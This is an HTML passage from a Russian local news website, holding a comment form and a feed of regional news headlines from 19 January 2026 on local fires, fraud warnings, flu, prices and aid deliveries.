		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83-%D1%81-%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8-%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8-%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='137584' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e254f536a7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T15:18:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd\/","headline":"За крещенской водицей пришли жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_13-20-06.jpg","dateCreated":"2026-01-19T13:27:04+00:00","datePublished":"2026-01-19T13:27:04+00:00","dateModified":"2026-01-19T13:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b2%d0%be%d0%b4%d0%b8%d1%86%d0%b5%d0%b9-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd/" title="За крещенской водицей пришли жители Новозыбкова" rel="bookmark">За крещенской водицей пришли жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:27:04+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:27:04+03:00">13:27</time></div></header></article></div><div class="entry-row"><article id="post-208394" class="post-208394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5\/","headline":"В Новозыбкове оперативные службы выезжали на вскрытие дверей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-19_13-13-27.png","dateCreated":"2026-01-19T13:17:23+00:00","datePublished":"2026-01-19T13:17:23+00:00","dateModified":"2026-01-19T13:17:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d1%8b-%d0%b2%d1%8b%d0%b5/" title="В Новозыбкове оперативные службы выезжали на вскрытие дверей" rel="bookmark">В Новозыбкове оперативные службы выезжали на вскрытие дверей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:17:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:17:23+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208392" class="post-208392 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be\/","headline":"Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:03:48+00:00","datePublished":"2026-01-19T13:03:48+00:00","dateModified":"2026-01-19T13:03:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d1%83%d0%b5%d1%82-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%ba%d0%be/" title="Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью" rel="bookmark">Брянская область реализует проект комплексной реабилитации и абилитации детей с инвалидностью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:03:48+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:03:48+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208389" class="post-208389 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0\/","headline":"В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-19T12:45:23+00:00","datePublished":"2026-01-19T12:45:23+00:00","dateModified":"2026-01-19T12:45:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" title="В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ" rel="bookmark">В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:45:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:45:23+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-208384" class="post-208384 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3\/","headline":"Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-10-29_11-51-16.jpg","dateCreated":"2026-01-19T12:10:34+00:00","datePublished":"2026-01-19T12:10:34+00:00","dateModified":"2026-01-19T12:13:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" title="Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре" rel="bookmark">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></h2><div class="entry-meta 